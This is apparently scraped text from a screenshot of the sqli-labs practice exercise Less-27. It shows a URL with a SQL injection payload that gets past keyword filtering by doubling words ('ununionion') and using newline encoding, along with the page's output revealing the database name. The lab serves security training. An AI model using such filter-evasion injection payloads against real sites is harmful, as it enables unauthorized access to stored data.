 Less-27 Trick with SELECT & U
不安全 192.168.2.25/sqli/Less-27/?id=0%27%0aununionion%0aSElect%0a1,(seLEct%0adatabase()),3%0aand%0a%271%27=%271
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' union SElect 1,(seLEct database()),3 and '1'='1